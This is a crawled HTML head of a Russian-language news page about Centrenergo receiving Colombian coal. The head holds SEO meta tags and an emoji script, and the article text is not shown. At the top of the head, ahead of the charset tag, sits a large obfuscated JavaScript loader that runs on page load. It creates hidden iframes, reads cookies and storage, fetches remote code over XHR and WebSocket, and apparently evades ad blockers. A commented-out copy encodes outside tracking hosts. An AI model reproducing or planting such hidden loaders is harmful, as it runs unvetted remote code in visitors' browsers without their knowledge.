

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/
body_size: 42532
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>&quot;Центрэнерго&quot; получило 88 тысяч тонн угля из Колумбии - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="На январь 2022 запланировано прибытие еще двух суден с углем из Австралии"/>
<link rel="canonical" href="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Центрэнерго&quot; получило 88 тысяч тонн угля из Колумбии - Олигарх" />
<meta property="og:description" content="На январь 2022 запланировано прибытие еще двух суден с углем из Австралии" />
<meta property="og:url" content="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Panamax" />
<meta property="article:tag" content="уголь" />
<meta property="article:tag" content="Центрэнерго" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2021-12-31T10:44:49+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2021/11/ugol.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2021/11/ugol.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="558" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="На январь 2022 запланировано прибытие еще двух суден с углем из Австралии" />
<meta name="twitter:title" content="&quot;Центрэнерго&quot; получило 88 тысяч тонн угля из Колумбии - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2021/11/ugol.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
